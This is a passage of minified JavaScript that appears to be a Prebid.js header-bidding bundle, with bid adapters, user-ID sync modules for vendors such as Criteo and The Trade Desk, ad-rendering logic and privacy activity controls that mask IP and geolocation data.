${JSON.stringify(t)}`),n(t)}else a>t.params.maxDelayTime?((0,o.logInfo)(`${r}: No utiq value set after ${t.params.maxDelayTime} max allowed delay time`),n(null)):(a+=e,setTimeout((()=>{i(n)}),e))};return{callback:i}}},eids:{utiq:{source:"utiq.com",atype:1,getValue:function(t){return t}}}};(0,n.bz)("userId",m),(0,i.E)("utiqIdSystem")}},t=>{t.O(0,[60802,51085],(()=>{return a=4360,t(t.s=a);var a}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[10891],{78413:(r,e,t)=>{var d=t(7873),i=t(91069),n=t(68044),s=t(16833),o=t(2660);const u="unifiedId",a={name:u,gvlid:21,decode:r=>r&&"string"==typeof r.TDID?{tdid:r.TDID}:void 0,getId(r){const e=r&&r.params||{};if(!e||"string"!=typeof e.partner&&"string"!=typeof e.url)return void(0,i.logError)("User ID - unifiedId submodule requires either partner or url to be defined");const t=e.url||`https://match.adsrvr.org/track/rid?ttd_pid=${e.partner}&fmt=json`;return{callback:function(r){const e={success:e=>{let t;if(e)try{t=JSON.parse(e)}catch(r){(0,i.logError)(r)}r(t)},error:e=>{(0,i.logError)(`${u}: ID fetch encountered an error`,e),r()}};(0,n.RD)(t,e,void 0,{method:"GET",withCredentials:!0})}}},eids:{...o.M}};(0,s.bz)("userId",a),(0,d.E)("unifiedIdSystem")}},r=>{r.O(0,[17045,60802,51085],(()=>{return e=78413,r(r.s=e);var e}));r.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[823],{24725:(e,t,i)=>{var r=i(7873),d=i(63172),a=i(70433),n=i(57377),s=i(71371),p=i(89766);const u=(0,p.A)({imp(e,t,i){const r=e(t,i);return(0,d.J)(r,"tagid",t.params.tagid),r},bidResponse:(e,t,i)=>(i.netRevenue=(0,a.A)(t,"netRevenue"),i.mediaType=(0,a.A)(t,"mediaType"),i.currency=(0,a.A)(t,"currency"),e(t,i)),context:{ttl:360}}),o={code:"performax",aliases:["px"],gvlid:732,supportedMediaTypes:[s.D4],isBidRequestValid:function(e){return!!e.params.tagid},buildRequests:function(e,t){return[{method:"POST",url:"https://dale.performax.cz/ortb",options:{contentType:"application/json"},data:u.toORTB({bidderRequest:t,bidRequests:e})}]},interpretResponse:function(e,t){if(!e.body)return[];const i=e.body,r={seatbid:i.seatbid.map((e=>({seat:e.seat,bid:e.bid.map((e=>({impid:e.imp_id,w:e.w,h:e.h,requestId:t.data.id,price:e.price,currency:i.cur,adm:e.adm,crid:e.id,netRevenue:!0,mediaType:s.D4})))})))};return u.fromORTB({response:r,request:t.data}).bids}};(0,n.a$)(o),(0,r.E)("performaxBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=24725,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[86027],{90234:(e,n,o)=>{var t=o(7873),s=o(67314),i=o(43272),d=o(16833);const r="bidResponseFilter",a="Category is not allowed",l="Adv domain is not allowed",c="Attr is not allowed";let b,k=!1;function f(e,n,o,t){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:s.n.index;const{bcat:d=[],badv:r=[]}=i.getOrtb2(o)||{},k=i.getBidRequest(o)?.ortb2Imp[o.mediaType]?.battr||i.getAdUnit(o)?.ortb2Imp[o.mediaType]?.battr||[],f={enforce:!0,blockUnknown:!0,...b?.cat||{}},m={enforce:!0,blockUnknown:!0,...b?.adv||{}},p={enforce:!0,blockUnknown:!0,...b?.attr||{}},{primaryCatId:u,secondaryCatIds:g=[],advertiserDomains:w=[],attr:v}=o.meta||{};if(f.enforce&&d.some((e=>[u,...g].includes(e)))||f.blockUnknown&&!u)t(a);else if(m.enforce&&r.some((e=>w.includes(e)))||m.blockUnknown&&!w.length)t(l);else{if(!(p.enforce&&k.includes(v)||p.blockUnknown&&!v))return e(n,o,t);t(c)}}i.$W.getConfig(r,(e=>{b=e[r],k&&!b?(k=!1,(0,d.Yn)("addBidResponse").getHooks({hook:f}).remove()):!k&&b&&(k=!0,(0,d.Yn)("addBidResponse").before(f))})),(0,t.E)("bidResponseFilter")}},e=>{e.O(0,[60802,51085],(()=>{return n=90234,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[96314],{18208:(e,t,r)=>{var s=r(7873),a=r(57377),d=r(71371),i=r(91069),o=r(63172),n=r(89766),p=r(75561);const m=()=>"true"===(0,i.getParameterByName)("akcelo_demo"),l=(0,n.A)({context:{netRevenue:!0,ttl:300},imp(e,t,r){const s=e(t,r);return t.params.siteId?(0,o.J)(s,"ext.akcelo.siteId",t.params.siteId):(0,i.logError)("Missing parameter : siteId"),t.params.adUnitId?(0,o.J)(s,"ext.akcelo.adUnitId",t.params.adUnitId):(0,i.logError)("Missing parameter : adUnitId"),m()&&(0,o.J)(s,"ext.akcelo.test",1),s},request(e,t,r,s){const a=e(t,r,s);(0,o.J)(a,"test",m()?1:0);const d=r.bids.map((e=>e.params.siteId)).find(Boolean);return(0,o.J)(a,"site.publisher.ext.prebid.parentAccount",d),a},bidResponse:(e,t,r)=>(r.mediaType=t.mtype&&p.X[t.mtype]?p.X[t.mtype]:t.ext?.prebid?.type,e(t,r))}),c={code:"akcelo",supportedMediaTypes:[d.D4,d.s6,d.G_],isBidRequestValid:e=>e?.params?.adUnitId?!!e?.params?.siteId||((0,i.logError)("Missing required parameter 'siteId'"),!1):((0,i.logError)("Missing required parameter 'adUnitId'"),!1),buildRequests:(e,t)=>[{method:"POST",url:"https://s2s.sportslocalmedia.com/openrtb2/auction",data:l.toORTB({bidRequests:e,bidderRequest:t})}],interpretResponse(e,t){const{bids:r}=l.fromORTB({response:e.body,request:t.data});return r},getUserSyncs(e,t,r,s){if(e.iframeEnabled){let e="?endpoint=akcelo";return r&&(e+="&gdpr="+(r.gdprApplies?1:0),e+=`&gdpr_consent=${encodeURIComponent(r.consentString||"")}`),s&&(e+=`&us_privacy=${encodeURIComponent(s)}`),[{type:"iframe",url:"https://ads.sportslocalmedia.com/load-cookie.html"+e}]}return[]}};(0,a.a$)(c),(0,s.E)("akceloBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=18208,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[70931],{32843:(e,t,o)=>{var n=o(7873),r=o(91069),i=o(68044),a=o(27934),c=o(16833),s=o(12938),d=o(45569),l=o(16916);const p="criteo",g=(0,s.vM)({moduleType:d.fW,moduleName:p}),u="cto_bidid",m="cto_bundle",b="html5",I="cookie",y=new Date(0).toString(),f=new Date((0,r.timestamp)()+33696e6).toString();function S(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const o=(0,r.parseUrl)(e,{noDecodeWholeURL:!0});return t?`${o.hostname}`:`${o.protocol}://${o.hostname}${o.port?":"+o.port:""}/`}function h(e,t){return e?.storage?.type===b?g.getDataFromLocalStorage(t):e?.storage?.type===I?g.getCookie(t):g.getCookie(t)||g.getDataFromLocalStorage(t)}function C(e,t,o,n){t&&o&&(e?.storage?.type===b?g.setDataInLocalStorage(t,o):(e?.storage?.type===I||g.setDataInLocalStorage(t,o),U(t,o,f,n,!0)))}function U(e,t,o,n,r){const i=n.split(".");for(let n=0;n<i.length;++n){const a=i.slice(i.length-n-1,i.length).join(".");try{if(g.setCookie(e,t,o,null,"."+a),r){const o=g.getCookie(e);if(o&&o===t)break}}catch(e){}}}function v(e,t,o){const n=(void 0===e?.storage?.type||e?.storage?.type===I)&&g.cookiesAreEnabled(),c=(void 0===e?.storage?.type||e?.storage?.type===b)&&g.localStorageIsEnabled(),s=S((0,a.EN)().page),d=S(document.location.href,!0),p="undefined"!=typeof criteo_pubtag,f=function(e,t,o,n,r,i,a){let c="https://gum.criteo.com/sid/json?origin=prebid"+(e?"&topUrl="+encodeURIComponent(e):"")+(t?"&domain="+encodeURIComponent(t):"")+(o?"&bundle="+encodeURIComponent(o):"")+(n?"&info="+encodeURIComponent(n):"")+(r?"&cw=1":"")+(a?"&pbt=1":"")+(i?"&lsw=1":"");const s=l.t6.getConsentData();s&&(c+=`&us_privacy=${encodeURIComponent(s)}`);const d=l.mW.getConsentData();d&&(c=c+""+(d.consentString?"&gdprString="+encodeURIComponent(d.consentString):""),c=c+"&gdpr="+(!0===d.gdprApplies?1:0));const p=l.ad.getConsentData();return p&&(c=c+""+(p.gppString?"&gpp="+encodeURIComponent(p.gppString):""),c=c+""+(p.applicableSections?"&gpp_sid="+encodeURIComponent(p.applicableSections):"")),c}(s,d,t.bundle,t.dnaBundle,n,c,p),h={success:t=>{const n=JSON.parse(t);if(n.pixels&&n.pixels.forEach((t=>function(e,t,o){o.writeBundleInStorage&&o.bundlePropertyName&&o.storageKeyName?(0,i.RD)(o.pixelUrl,{success:n=>{if(n){const r=JSON.parse(n);r&&r[o.bundlePropertyName]&&C(e,o.storageKeyName,r[o.bundlePropertyName],t)}},error:e=>{(0,r.logError)("criteoIdSystem: unable to sync user id",e)}},void 0,{method:"GET",withCredentials:!0}):(0,r.triggerPixel)(o.pixelUrl)}(e,d,t))),n.acwsUrl){("string"==typeof n.acwsUrl?[n.acwsUrl]:n.acwsUrl).forEach((e=>(0,r.triggerPixel)(e)))}else n.bundle&&C(e,m,n.bundle,d);if(n.bidId){C(e,u,n.bidId,d);const t={criteoId:n.bidId};o(t)}else U(a=u,"",y,d,!0),g.removeDataFromLocalStorage(a),o();var a},error:e=>{(0,r.logError)("criteoIdSystem: unable to sync user id",e),o()}};(0,i.RD)(f,h,void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}const D={name:p,gvlid:91,decode:e=>e,getId(e){let t=function(e){return{bundle:h(e,m),dnaBundle:h(e,"cto_dna_bundle"),bidId:h(e,u)}}(e);return{id:t.bidId?{criteoId:t.bidId}:void 0,callback:o=>v(e,t,o)}},eids:{criteoId:{source:"criteo.com",atype:1}}};(0,c.bz)("userId",D),(0,n.E)("criteoIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=32843,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[31522],{54190:(e,o,t)=>{function n(e,o,t){var n,r=1===t.length?t[0]:"*";if("function"==typeof e.getFloor){const t=e.getFloor({currency:"USD",mediaType:o,size:r});"object"!=typeof t||"USD"!==t.currency||isNaN(parseFloat(t.floor))||(n=parseFloat(t.floor))}return n}t.d(o,{M:()=>n})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47652],{18946:(e,t,n)=>{var i=n(7873),d=n(57377),r=n(91069),s=n(71371),o=n(68044),a=n(95789);const u=[s.D4,s.G_],h="https://revphpe.djaxbidder.com/header_bidding_vast/";function p(e){e.renderer.push((()=>{window.ANOutstreamVideo.renderAd({sizes:[e.width,e.height],width:e.width,height:e.height,targetId:e.adUnitCode,adResponse:e.adResponse,rendererOptions:{showVolume:!1,allowFullscreen:!1}})}))}function c(e){(0,o.RD)(h+"www/admin/plugins/Prebid/tracking/track.php",null,JSON.stringify(e),{withCredentials:!1,method:"POST",crossOrigin:!0})}const l={code:"djax",supportedMediaTypes:u,isBidRequestValid:function(e){return void 0!==e.params&&parseInt(r.getValue(e.params,"publisherId"))>0},buildRequests:function(e){return{method:"POST",url:h+"www/admin/plugins/Prebid/getAd.php",options:{withCredentials:!1,crossOrigin:!0},data:e}},interpretResponse:function(e,t){const n=e.body,i=[];var d=[];return r._each(n,(function(e){e.adResponse={content:e.vastXml,height:e.height,width:e.width},e.renderer="outstream"===e.context?function(e,t,n){const i=a.A4.install({id:t.id,url:t.url,loaded:!1,config:{player_height:e.height,player_width:e.width},adUnitCode:n});try{i.setRender(p)}catch(e){r.logWarn("Prebid Error calling setRender on renderer",e)}return i}(e,{id:e.adUnitCode,url:"https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js"},e.adUnitCode):void 0,i.push(e)})),d.push({function:"saveResponses",request:t,response:i}),c(d),i},onBidWon:function(e){let t=[];t.push(e),t[0].function="onBidWon",c(t)},onTimeout:function(e){e.unshift({function:"onTimeout"}),c(e)}};(0,d.a$)(l),(0,i.E)("djaxBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=18946,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[17746],{54340:(e,i,s)=>{var t=s(7873),d=s(71371),r=s(57377),p=s(49133);const l={code:"driftpixel",aliases:["driftpixel"],supportedMediaTypes:[d.D4,d.G_],isBidRequestValid:p.$d,buildRequests:(e,i)=>(0,p.rz)(e,i,"https://pbjs.driftpixel.live"),interpretResponse:p.xO,getUserSyncs:p.yY};(0,r.a$)(l),(0,t.E)("driftpixelBidAdapter")}},e=>{e.O(0,[18139,93401,60802,51085],(()=>{return i=54340,e(e.s=i);var i}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[31710],{606:(e,t,s)=>{var d=s(7873),r=s(71371),i=s(57377),a=s(95478);const p={code:"dexerto",supportedMediaTypes:r.D4,isBidRequestValid:e=>!!e.params.placement_id,buildRequests:(e,t)=>(0,a.eT)(e,t,"https://rtb.dexerto.media/hb/dexerto"),interpretResponse:(e,t)=>(0,a.cQ)(e,r.D4)};(0,i.a$)(p),(0,d.E)("dexertoBidAdapter")}},e=>{e.O(0,[45186,60802,51085],(()=>{return t=606,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[41225],{76743:(n,t,r)=>{r.d(t,{hZ:()=>i,x4:()=>o});var e=r(7873),l=r(12713);function i(n,t,r){let l=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(t===r)return n;let i=n;try{i=(0,e.m)().convertCurrency(n,t,r)}catch(n){if(!l)throw n}return i}function o(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n=>[n.cpm,n.currency],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i;return function(e,l){return null==n&&(n=l),r(e,l,n,t)}}();return(0,l.NV)((r=>t.apply(null,n(r))))}},53812:(n,t,r)=>{r.d(t,{M:()=>i});var e=r(91069),l=r(70433);function i(n){if(!e.isFn(n.getFloor))return l.A(n,"params.bidfloor",0);try{const t=n.getFloor({currency:"USD",mediaType:"*",size:"*"});return t?.floor}catch(n){return 0}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12465],{9501:(e,s,t)=>{var a=t(7873),i=t(71371),r=t(57377),n=t(95478);const d={code:"ehealthcaresolutions",supportedMediaTypes:[i.D4,i.s6],isBidRequestValid:e=>!!e.params.placement_id,buildRequests:(e,s)=>(0,n.eT)(e,s,"https://rtb.ehealthcaresolutions.com/hb"),interpretResponse:(e,s)=>{let t={};const a=JSON.parse(s.data)[0].MediaType;return a==i.D4?t=(0,n.cQ)(e,i.D4):a==i.s6&&(t=(0,n.tH)(e,s,i.s6)),t}};(0,r.a$)(d),(0,a.E)("ehealthcaresolutionsBidAdapter")}},e=>{e.O(0,[45186,60802,51085],(()=>{return s=9501,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[58157],{14493:(e,t,n)=>{var a=n(7873),r=n(16833),i=n(91069),o=n(27934),s=n(41580),c=n(45569);const m="humansecurity",l="https://sonar.script.ac/prebid/rtd.js",{logInfo:p,logWarn:u,logError:d}=(0,i.prefixLog)(`[${m}]:`);let f="",h=!1,g="",b={};function y(){(0,r.bz)("realTimeData",{name:m,init:(e,t)=>{try{return $(e),!0}catch(e){return d("init",e.message),!1}},getBidRequestData:v})}function $(e){if(f=e?.params?.clientId||"",f&&("string"!=typeof f||!/^\w{3,16}$/.test(f)))throw new Error("The 'clientId' parameter must be a short alphanumeric string");h=!!e?.params?.verbose,g=(0,i.generateUUID)(),b={};const t=(0,o.EN)().domain||"",n={"data-sid":g},a=`${l}?r=${t}${f?`&c=${f}`:""}`;(0,s.R)(a,c.zu,m,w,null,n)}function w(){const e=(0,i.getWindowSelf)()[`sonar_${g}`];"object"==typeof e&&"function"==typeof e.connect?e.connect((0,a.m)(),k):h&&u("onload","Unable to access the implementation script")}function k(e){if("object"==typeof e)switch(e.type){case"hmns":b=(0,i.mergeDeep)({},e.data||{});break;case"error":d("impl",e.data||"");break;case"warn":h&&u("impl",e.data||"");break;case"info":h&&p("impl",e.data||"")}}function v(e,t,n,a){(0,i.mergeDeep)(e.ortb2Fragments.global,{device:{ext:{hmns:b}}}),t()}y(),(0,a.E)("humansecurityRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return t=14493,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[50062],{85704:(s,t,e)=>{var i=e(7873),d=e(57377),n=e(71371),p=e(75674);const r={code:"qt",gvlid:1331,supportedMediaTypes:[n.D4,n.G_,n.s6],isBidRequestValid:(0,p.$d)(),buildRequests:(0,p.rz)("https://endpoint1.qt.io/pbjs"),interpretResponse:p.xO,getUserSyncs:(0,p.yY)("https://cs.qt.io")};(0,d.a$)(r),(0,i.E)("qtBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return t=85704,s(s.s=t);var t}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[60802],{95789:(e,t,n)=>{n.d(t,{A4:()=>l,J7:()=>u,Pg:()=>g});var r=n(41580),i=n(91069),o=n(15901),s=n(7873),a=n(45569);const d=(0,s.m)(),c="outstream";function l(e){const{url:t,config:n,id:s,callback:l,loaded:u,adUnitCode:g,renderNow:f}=e;this.url=t,this.config=n,this.handlers={},this.id=s,this.renderNow=f,this.loaded=u,this.cmd=[],this.push=e=>{"function"==typeof e?this.loaded?e.call():this.cmd.push(e):(0,i.logError)("Commands given to Renderer.push must be wrapped in a function")},this.callback=l||(()=>{this.loaded=!0,this.process()}),this.render=function(){const e=arguments,n=()=>{this._render?this._render.apply(this,e):(0,i.logWarn)("No render function was provided, please use .setRender on the renderer")};!function(e){const t=d.adUnits,n=(0,o.I6)(t,(t=>t.code===e));if(!n)return!1;const r=n?.renderer,i=!!(r&&r.url&&r.render),s=n?.mediaTypes?.video?.renderer,a=!!(s&&s.url&&s.render);return!!(i&&!0!==r.backupOnly||a&&!0!==s.backupOnly)}(g)?f?n():(this.cmd.unshift(n),(0,r.R)(t,a.tp,c,this.callback,this.documentContext)):((0,i.logWarn)(`External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ${g}`),n())}.bind(this)}function u(e){return!(!e||!e.url&&!e.renderNow)}function g(e,t,n){let r=null;e.config&&e.config.documentResolver&&(r=e.config.documentResolver(t,document,n)),r||(r=document),e.documentContext=r,e.render(t,e.documentContext)}l.install=function(e){let{url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a}=e;return new l({url:t,config:n,id:r,callback:i,loaded:o,adUnitCode:s,renderNow:a})},l.prototype.getConfig=function(){return this.config},l.prototype.setRender=function(e){this._render=e},l.prototype.setEventHandlers=function(e){this.handlers=e},l.prototype.handleVideoEvent=function(e){let{id:t,eventName:n}=e;"function"==typeof this.handlers[n]&&this.handlers[n](),(0,i.logMessage)(`Prebid Renderer event for id ${t} type ${n}`)},l.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){(0,i.logError)("Error processing Renderer command: ",e)}}},76811:(e,t,n)=>{n.d(t,{DL:()=>l,Ml:()=>i,Ue:()=>r,VJ:()=>g,hE:()=>u,hq:()=>c,mo:()=>d,pY:()=>f,qX:()=>o,uc:()=>a,yl:()=>s});const r="accessDevice",i="syncUser",o="enrichUfpd",s="enrichEids",a="fetchBids",d="reportAnalytics",c="transmitEids",l="transmitUfpd",u="transmitPreciseGeo",g="transmitTid",f="loadExternalScript"},83441:(e,t,n)=>{n.d(t,{s:()=>i});var r=n(11445);const i=(0,n(2604).ZI)((e=>r.Ay.resolveAlias(e)))},45569:(e,t,n)=>{n.d(t,{Tn:()=>a,fW:()=>o,tW:()=>i,tp:()=>r,zu:()=>s});const r="prebid",i="bidder",o="userId",s="rtd",a="analytics"},2604:(e,t,n)=>{n.d(t,{Dk:()=>s,Ii:()=>o,TQ:()=>f,U3:()=>m,XG:()=>l,ZI:()=>p,Zw:()=>c,bt:()=>u,e3:()=>g,iK:()=>a,q7:()=>d});var r=n(45569),i=n(16833);const o="component",s=o+"Type",a=o+"Name",d="adapterCode",c="storageType",l="configName",u="syncType",g="syncUrl",f="_config";function p(e){return function(t,n,i){const c={[s]:t,[a]:n,[o]:`${t}.${n}`};return t===r.tW&&(c[d]=e(n)),m(Object.assign(c,i))}}const m=(0,i.A_)("sync",(e=>e))},96953:(e,t,n)=>{n.d(t,{Vx:()=>d,l7:()=>a,p4:()=>h,$V:()=>m,nl:()=>f,ZP:()=>b,$p:()=>y,uD:()=>p});var r=n(70433),i=n(43272),o=n(95139),s=n(76811);const a=["data","ext.data","yob","gender","keywords","kwarray","id","buyeruid","customdata"].map((e=>`user.${e}`)).concat("device.ext.cdep"),d=["user.eids","user.ext.eids"],c=["user.geo.lat","user.geo.lon","device.geo.lat","device.geo.lon"],l=["device.ip"],u=["device.ipv6"];function g(e){return Object.assign({get(){},run(e,t,n,r,i){const o=n&&n[r];if(m(o)&&i()){const e=this.get(o);void 0===e?delete n[r]:n[r]=e}}},e)}function f(e){return e.forEach((e=>{e.paths=e.paths.map((e=>{const t=e.split("."),n=t.pop();return[t.length>0?t.join("."):null,n]}))})),function(t,n){const i=[];for(var o=arguments.length,s=new Array(o>2?o-2:0),a=2;a<o;a++)s[a-2]=arguments[a];const d=p(t,...s);return e.forEach((e=>{if(!1!==t[e.name])for(const[o,s]of e.paths){const a=null==o?n:(0,r.A)(n,o);if(i.push(e.run(n,o,a,s,d.bind(null,e))),!1===t[e.name])return}})),i.filter((e=>null!=e))}}function p(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return function(t){return e.hasOwnProperty(t.name)||(e[t.name]=!!t.applies(...n)),e[t.name]}}function m(e){return null!=e&&("object"!=typeof e||Object.keys(e).length>0)}function h(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.io;return function(n){return!t(e,n)}}function b(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;return[{name:s.DL,paths:a,applies:h(s.DL,e)},{name:s.hq,paths:d,applies:h(s.hq,e)},{name:s.hE,paths:c,applies:h(s.hE,e),get:e=>Math.round(100*(e+Number.EPSILON))/100},{name:s.hE,paths:l,applies:h(s.hE,e),get:e=>function(e){if(!e)return null;let t=e.split(".").map(Number);if(4!=t.length)return null;let n=[];for(let e=0;e<4;e++){let t=Math.max(0,Math.min(8,24-8*e));n.push(255<<8-t&255)}return t.map(((e,t)=>e&n[t])).join(".")}(e)},{name:s.hE,paths:u,applies:h(s.hE,e),get:e=>function(e){if(!e)return null;let t=e.split(":").map((e=>parseInt(e,16)));for(t=t.map((e=>isNaN(e)?0:e));t.length<8;)t.push(0);if(8!=t.length)return null;let n=[];for(let e=0;e<8;e++){let t=Math.max(0,Math.min(16,64-16*e));n.push(65535<<16-t&65535)}return t.map(((e,t)=>e&n[t])).map((e=>e.toString(16))).join(":")}(e)},{name:s.VJ,paths:["source.tid"],applies:h(s.VJ,e)}].map(g)}const y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;const t=f(b(e)),n=f(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;return[{name:s.hq,paths:["userId","userIdAsEids"],applies:h(s.hq,e)},{name:s.VJ,paths:["ortb2Imp.ext.tid"],applies:h(s.VJ,e)}].map(g)}(e));return function(e){const r={};return{ortb2:n=>(t(r,n,e),n),bidRequest:t=>(n(r,t,e),t)}}}();(0,o.qB)(s.VJ,"enableTIDs config",(()=>{if(!i.$W.getConfig("enableTIDs"))return{allow:!1,reason:"TIDs are disabled"}}))},95139:(e,t,n)=>{n.d(t,{io:()=>s,qB:()=>o});var r=n(91069),i=n(2604);const[o,s]=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,r.prefixLog)("Activity control:");const t={};function n(e){return t[e]=t[e]||[]}function o(t,n,r,o){let s;try{s=r(o)}catch(r){e.logError(`Exception in rule ${n} for '${t}'`,r),s={allow:!1,reason:r}}return s&&Object.assign({activity:t,name:n,component:o[i.Ii]},s)}const s={};function a(t){let{activity:n,name:r,allow:i,reason:o,component:a}=t;const d=`${r} ${i?"allowed":"denied"} '${n}' for '${a}'${o?":":""}`,c=s.hasOwnProperty(d);if(c&&clearTimeout(s[d]),s[d]=setTimeout((()=>delete s[d]),1e3),!c){const t=[d];o&&t.push(o),(i?e.logInfo:e.logWarn).apply(e,t)}}return[function(e,t,r){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const o=n(e),s=o.findIndex((e=>{let[t]=e;return i<t})),a=[i,t,r];return o.splice(s<0?o.length:s,0,a),function(){const e=o.indexOf(a);e>=0&&o.splice(e,1)}},function(e,t){let r,i;for(const[s,d,c]of n(e)){if(r!==s&&i)break;r=s;const n=o(e,d,c,t);if(n){if(!n.allow)return a(n),!1;i=n}}return i&&a(i),!0}]}()},29075:(e,t,n)=>{n.d(t,{$A:()=>T,BS:()=>W,Hh:()=>N,Pk:()=>x,Uc:()=>S,XO:()=>P,_0:()=>D,bw:()=>U,n6:()=>w,qn:()=>_,vB:()=>q,vW:()=>O,vd:()=>k});var r=n(91069),i=n(75023),o=n(78969),s=n(43272),a=n(95789),d=n(71371),c=n(67314),l=n(46031),u=n(16833),g=n(12449),f=n(25555),p=n(11445),m=n(16894),h=n(97779);const{AD_RENDER_FAILED:b,AD_RENDER_SUCCEEDED:y,STALE_RENDER:v,BID_WON:E,EXPIRED_RENDER:A}=o.qY,{EXCEPTION:I}=o.as,T=(0,u.A_)("sync",(function(e){return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:f.k.resolve()).then((t=>t??c.n.findBidByAdId(e))).catch((()=>{}))})),w=(0,u.A_)("sync",(function(e){i.emit(E,e),c.n.addWinningBid(e)}));function C(e){let{reason:t,message:n,bid:o,id:s}=e;const a={reason:t,message:n};o&&(a.bid=o,a.adId=o.adId),s&&(a.adId=s),(0,r.logError)(`Error rendering ad (id: ${s}): ${n}`),i.emit(b,a)}function B(e){let{doc:t,bid:n,id:r}=e;const o={doc:t};n&&(o.bid=n),r&&(o.adId=r),p.Ay.callAdRenderSucceededBidder(n.adapterCode||n.bidder,n),i.emit(y,o)}function S(e,t){switch(e.event){case o.qY.AD_RENDER_FAILED:C({bid:t,id:t.adId,reason:e.info.reason,message:e.info.message});break;case o.qY.AD_RENDER_SUCCEEDED:B({doc:null,bid:t,id:t.adId});break;default:(0,r.logError)(`Received event request for unsupported event: '${e.event}' (adId: '${t.adId}')`)}}function O(e,t,n){let{resizeFn:r,fireTrackers:i=g.vO}=n;if("resizeNativeHeight"===e.action)r(e.width,e.height);else i(e,t)}const R={[o.nl.EVENT]:S};R[o.nl.NATIVE]=O;const k=(0,u.A_)("sync",(function(e,t){const{ad:n,adUrl:i,cpm:o,originalCpm:s,width:a,height:d}=e,c={AUCTION_PRICE:s||o,CLICKTHROUGH:t?.clickUrl||""};return{ad:(0,r.replaceMacros)(n,c),adUrl:(0,r.replaceMacros)(i,c),width:a,height:d}})),D=(0,u.A_)("sync",(function(e){let{renderFn:t,resizeFn:n,bidResponse:i,options:s,doc:a,isMainDocument:c=a===document&&!(0,r.inIframe)()}=e;const l=i.mediaType===d.G_;if(c||l)return void C({reason:o.as.PREVENT_WRITING_ON_MAIN_DOCUMENT,message:l?"Cannot render video ad without a renderer":"renderAd was prevented from writing to the main document.",bid:i,id:i.adId});const u=k(i,s);t(Object.assign({adId:i.adId},u));const{width:g,height:f}=u;null!=(g??f)&&n(g,f)}));function U(e){let{renderFn:t,resizeFn:n,adId:a,options:d,bidResponse:c,doc:l}=e;N(c,(()=>{if(null!=c){if((c.status!==o.tl.RENDERED||((0,r.logWarn)(`Ad id ${a} has been rendered before`),i.emit(v,c),!s.$W.getConfig("auctionOptions")?.suppressStaleRender))&&(h.uW.isBidNotExpired(c)||((0,r.logWarn)(`Ad id ${a} has been expired`),i.emit(A,c),!s.$W.getConfig("auctionOptions")?.suppressExpiredRender)))try{D({renderFn:t,resizeFn:n,bidResponse:c,options:d,doc:l})}catch(e){C({reason:o.as.EXCEPTION,message:e.message,id:a,bid:c})}}else C({reason:o.as.CANNOT_FIND_AD,message:`Cannot find ad '${a}'`,id:a})}))}function _(e){const t=(0,m.BO)(e.metrics);t.checkpoint("bidRender"),t.timeBetween("bidWon","bidRender","render.deferred"),t.timeBetween("auctionEnd","bidRender","render.pending"),t.timeBetween("requestBids","bidRender","render.e2e"),e.status=o.tl.RENDERED}D.before((function(e,t){const{bidResponse:n,doc:r}=t;(0,a.J7)(n.renderer)?((0,a.Pg)(n.renderer,n,r),B({doc:r,bid:n,id:n.adId}),e.bail()):e(t)}),100);const $=new WeakMap,j=new WeakSet;function N(e,t){null!=e?($.set(e,t),e.deferRendering||q(e),x(e)):t()}function x(e){j.has(e)||(j.add(e),w(e))}function q(e){const t=$.get(e);t&&(t(),_(e),$.delete(e))}function W(e,t,n){let i;function s(e,n){C(Object.assign({id:t,bid:i},{reason:e,message:n}))}function a(t,n){e.defaultView&&e.defaultView.frameElement&&(t&&(e.defaultView.frameElement.width=t),n&&(e.defaultView.frameElement.height=n))}const d=(c={resizeFn:a},function(e,t,n){R.hasOwnProperty(e)&&R[e](t,n,c)});var c;function 